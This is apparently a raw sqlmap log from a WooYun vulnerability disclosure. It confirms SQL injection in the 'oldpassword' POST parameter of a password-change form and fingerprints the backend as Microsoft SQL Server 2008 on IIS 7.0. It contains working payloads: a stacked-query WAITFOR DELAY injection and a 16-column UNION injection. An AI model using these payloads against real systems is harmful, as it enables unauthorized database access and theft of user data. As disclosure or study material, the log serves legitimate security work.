 POST parameter 'oldpassword' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: oldpassword (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: newpassword=g00dPa&oldpassword=-1';WAITFOR DELAY '0:0:5'--&uid=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: newpassword=g00dPa&oldpassword=-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)+CHAR(113)+CHAR(110)
+CHAR(66)+CHAR(112)+CHAR(67)+CHAR(109)+CHAR(79)+CHAR(87)+CHAR(79)+CHAR(116)+CHAR(67)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &
uid=1
---
[19:20:39] [INFO] testing Microsoft SQL Server
[19:20:40] [INFO] confirming Microsoft SQL Server
[19:20:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org